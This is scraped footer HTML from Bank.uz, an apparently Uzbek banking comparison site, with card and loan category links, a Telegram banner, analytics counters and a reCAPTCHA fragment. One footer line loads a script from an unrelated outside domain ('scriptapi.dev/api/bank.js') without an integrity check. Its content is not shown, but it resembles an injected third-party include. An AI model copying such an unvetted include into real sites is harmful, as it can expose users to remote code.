                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ebU4FzMYl4OmuDQIDHLwlg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768369275867');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>